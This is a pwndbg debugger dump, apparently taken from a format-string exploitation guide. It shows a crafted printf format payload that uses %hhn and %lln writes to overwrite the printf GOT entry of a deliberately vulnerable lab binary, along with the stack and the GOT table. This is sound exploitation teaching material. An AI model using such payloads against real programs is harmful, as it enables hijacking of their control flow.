 [ DISASM / x86-64 / set emulate on ]
► 0x40124c <main+115> call printf@plt <printf@plt>
format: 0x7ffcf77558b0 ◂— '%182c%11%lln%91c%12$hhn%47c%13$hhn|||||| @@'
vararg: 0x4020a2 ◂— 0x1b01000a74697865 /* 'exit\n' */
0x401251 <main+120> jmp main+30 <main+30>
0x401253 <main+122> nop
0x401254 <main+123> mov edi, 0
0x401259 <main+128> call exit@plt <exit@plt>
0x40125e nop
0x401260 <__libc_csu_init> endbr64
0x401264 <__libc_csu_init+4> push r15
0x401266 <__libc_csu_init+6> lea r15, [rip + 0x2ba3] <__init_array_start>
0x40126d <__libc_csu_init+13> push r14
0x40126f <__libc_csu_init+15> mov r14, rdx
[ STACK ]
00:0000│ rdi r8 rsp 0x7ffcf77558b0 ◂— '%182c%11%lln%91c%12$hhn%47c%13$hhn|||||| @@'
01:0008│-108 0x7ffcf77558b8 ◂— '%lln%91c%12$hhn%47c%13$hhn|||||| @@'
02:0010│-100 0x7ffcf77558c0 ◂— '%12$hhn%47c%13$hhn|||||| @@'
03:0018│-0f8 0x7ffcf77558c8 ◂— '47c%13$hhn|||||| @@'
04:0020│-0f0 0x7ffcf77558d0 ◂— 'hn|||||| @@'
05:0028│-0e8 0x7ffcf77558d8 —▸ 0x404020 (printf@got.plt) —▸ 0x7f71198d3c90 (printf) ◂— endbr64
06:0030│-0e0 0x7ffcf77558e0 —▸ 0x404021 (printf@got.plt+1) ◂— 0x3000007f71198d3c
07:0038│-0d8 0x7ffcf77558e8 —▸ 0x404022 (printf@got.plt+2) ◂— 0x463000007f71198d
[ BACKTRACE ]
► 0 0x40124c main+115
1 0x7f7119896083 __libc_start_main+243
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)
State of the GOT of /home/pwn/fsb-guide/blog-extras/fsb-guide/arbitrary-write/got-overwrite/fsb-got-overwrite:
GOT protection: Partial RELRO | Found 5 GOT entries passing the filter
[0x404018] puts@GLIBC_2.2.5 -> 0x401030 ◂— endbr64
[0x404020] printf@GLIBC_2.2.5 -> 0x7f71198d3c90 (printf) ◂— endbr64
[0x404028] fgets@GLIBC_2.2.5 -> 0x7f71198f4630 (fgets) ◂— endbr64
[0x404030] strcmp@GLIBC_2.2.5 -> 0x7f71199f5df0 (__strcmp_avx2) ◂— endbr64
[0x404038] exit@GLIBC_2.2.5 -> 0x401070 ◂— endbr64
pwndbg>